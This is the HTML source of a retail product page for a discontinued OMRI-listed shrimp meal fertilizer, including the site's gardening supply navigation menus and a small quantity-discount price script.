                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-growing-supplies">Growing Supplies</a><span class="separator">/</span><li><a href="/category/Organic-Fertilizer">Fertilizers</a></li> &nbsp;/ &nbsp;  <li><a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a></li>
  <li aria-current="page">DTE&trade; Shrimp Meal, 6-6-0</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1300273_dte_shrimp_meal_600x600.jpg" class="MagicZoom" id="zoom_6692" data-options="zoomPosition: inner" title="DTE&trade; Shrimp Meal, 6-6-0">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1300273_dte_shrimp_meal_600x600.jpg" alt="DTE&trade; Shrimp Meal, 6-6-0" id="product_image-6692" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">DTE&trade; Shrimp Meal, 6-6-0</h1>
                              <div>OMRI Listed & CDFA Registered. A Fine All-Purpose Fertilizer Rich in Nitrogen, Phosphorus and Calcium. </div>         <div class="alert">Limited Availability. This item has been discontinued by the manufacturer. </div>
		   <div class="rev-stars">                        <div class="review_links">
                <div><a class="text-uppercase" href="/create_review/6692/calcium-magnesium-plant-nutrient-supplements">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1300273" />
                  <input type="hidden" name="prod_id" value="6693" />
                  <input type="hidden" name="cat_id6693" value="753" />
                        </form><!--end form3-->         <form name="product_form_6693" id="product_form_6693" method="post" action="index.php">
